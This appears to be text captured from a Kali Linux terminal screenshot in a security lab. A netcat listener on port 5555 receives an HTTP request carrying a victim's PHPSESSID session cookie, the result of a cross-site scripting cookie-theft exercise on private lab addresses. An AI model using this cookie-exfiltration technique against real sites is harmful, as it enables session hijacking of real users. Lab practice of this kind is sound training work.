 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -l -p 5555
GET /index.php?cookie=security=medium;%20PHPSESSID=dae515c2b690f8b5d55d1d5420e90f4d HTTP/1.1
Host: 192.168.109.100:5555
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.109.150/
HTTP/1.1 200 OK
Date: Tue, 16 Apr 2024 13:04:30 GMT
Server: Apache/2.4.58 (Debian)
Content-Length: 59
Connection: close
Content-Type: text/html; charset=UTF-8
KALI LINUX
security=medium; PHPSESSID=dae515c2b690f8b5d55d1d5420e90f4d
"the quieter you become, the more you are able to hear"
┌──(kali㉿kali)-[~]
└─$